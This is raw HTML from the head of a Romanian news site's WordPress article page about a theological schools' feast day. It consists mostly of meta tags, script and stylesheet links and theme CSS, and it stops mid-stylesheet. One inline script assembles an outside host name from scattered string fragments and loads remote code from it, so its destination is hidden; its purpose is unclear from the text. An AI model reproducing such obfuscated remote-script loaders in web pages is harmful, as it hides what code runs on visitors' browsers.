

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/hramul-scolilor-teologice-sarbatorit-la-catedrala-episcopala-sfanta-treime/
body_size: 33918
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Hramul școlilor teologice sărbătorit la Catedrala Episcopală „Sfânta Treime” &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="Luni, 30 ianuarie, &icirc;n ziua de prăznuire a Sfinților Trei Ierarhi: Vasile cel Mare, Grigorie Teologul și Ioan Gură de Aur &ndash; ocrotitorii spirituali ai școlilor&#8230;" />
<meta property="article:published_time" content="2023-01-31" />
<meta property="article:modified_time" content="2023-01-31" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Hramul \u0219colilor teologice s\u0103rb\u0103torit la Catedrala Episcopal\u0103 \u201eSf\u00e2nta Treime\u201d"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.10ms meta | 0.30ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Hramul școlilor teologice sărbătorit la Catedrala Episcopală „Sfânta Treime”" href="https://www.emaramures.ro/hramul-scolilor-teologice-sarbatorit-la-catedrala-episcopala-sfanta-treime/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand 